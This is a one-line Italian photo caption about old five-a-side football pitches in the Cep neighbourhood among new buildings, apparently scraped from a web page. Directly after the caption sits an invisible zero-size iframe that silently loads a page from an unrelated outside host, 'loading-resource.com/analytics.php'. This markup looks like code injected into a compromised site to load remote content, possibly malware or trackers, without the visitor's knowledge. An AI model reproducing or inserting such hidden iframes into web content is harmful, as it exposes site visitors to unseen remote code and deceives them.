 I vecchi campi di calcetto del Cep in mezzo ai nuovi palazzi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>